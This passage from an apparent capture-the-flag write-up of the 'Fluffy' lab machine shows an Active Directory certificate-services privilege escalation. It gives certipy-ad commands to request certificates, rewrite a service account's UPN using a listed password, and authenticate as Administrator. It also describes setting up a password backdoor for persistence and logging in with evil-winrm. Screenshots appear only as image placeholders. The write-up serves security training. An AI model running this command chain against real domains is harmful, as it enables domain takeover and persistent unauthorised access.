certipy-ad req -k -target 'DC01.fluffy.htb' -ca 'fluffy-DC01-CA' -template 'User'
Bingo.
Privilege Escalation
Section titled “Privilege Escalation”Restore CA_SVC account
Section titled “Restore CA_SVC account”We can now restore the account as follows:
certipy-ad account -u 'p.agila@fluffy.htb' -p 'prometheusx-303' -upn 'ca_svc@fluffy.htb' -user 'ca_svc' update -dc-ip 10.10.11.69
Persistence
Section titled “Persistence”I can now go ahead and modify the Administrator password in order to gain a backdoor in the system:
certipy-ad auth -pfx administrator.pfx -username 'administrator' -dc-ip 10.10.11.69 -domain fluffy.htb -ldap-shell
evil-winrm as Administrator
Section titled “evil-winrm as Administrator”
I am now successfully logged in as Administrator, let’s get root.txt:
root.txt
Section titled “root.txt”

Finished 21:19 26-06-2025